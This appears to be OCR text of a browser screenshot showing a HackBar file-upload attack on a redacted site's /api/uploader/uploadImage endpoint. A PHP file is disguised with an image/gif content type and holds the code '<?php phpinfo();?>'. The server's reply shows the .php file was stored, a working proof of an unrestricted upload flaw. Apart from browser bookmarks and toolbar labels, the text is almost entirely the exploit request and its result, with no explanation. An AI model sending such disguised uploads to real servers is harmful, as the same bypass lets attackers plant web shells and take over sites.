 /api/uploader/uploadImage
0
6
学习
百度一下，你就知道
Google
百度网盘
泰阿安全实验室
YouTube
哔哩哔哩 ( ゜- ゜)つ...
知 首页 - 知乎
KinhDownload网...
office网盘
哈哩哈哩-还是那个...
S 全球航拍爱好者和...
»
{"code":1,"url":"\/upload\/image\/20230528\/9c32b3e76071dc152b08400c9747433f.php"}
Elements Console Recorder Sources Network Performance insights Performance Memory Application Security Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /api/uploader/uploadImage
Enable POST
enctype
multipart/form-data
ADD HEADER
Body
------WebKitFormBoundaryLZbmKeasWgo2gPtU
Content-Disposition: form-data; name="file"; filename="1G3311040N.php"
Content-Type: image/gif
<?php phpinfo();?>
------WebKitFormBoundaryLZbmKeasWgo2gPtU--
Name
X-Requested-With
Value
XMLHttpRequest